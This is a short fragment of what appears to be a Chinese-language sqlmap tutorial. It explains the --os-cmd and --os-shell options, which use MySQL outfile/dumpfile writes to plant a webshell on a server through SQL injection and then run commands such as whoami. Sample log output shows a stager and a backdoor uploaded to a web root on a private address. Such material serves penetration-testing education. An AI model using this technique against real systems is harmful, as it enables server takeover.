 ◆ 执行命令
➢ 参数：--os-cmd / --os-shell
➢ 用法：sqlmap -u [URL] --os-cmd="whoami"
➢ 说明：该命令用于写入webshell到服务器中，然后利用webshell执行命令
➢ 原理：利用mysql的outfile dumpfile等写文件函数
[15:01:44] [INFO] the file stager has been successfully uploaded on 'c:/phpstudy_pro/www/' - http://172.
26.26.253:80/tmpumqju.php
[15:01:44] [INFO] the backdoor has been successfully uploaded on 'c:/phpstudy_pro/www/' - http://172.26.
26.253:80/tmpbaaru.php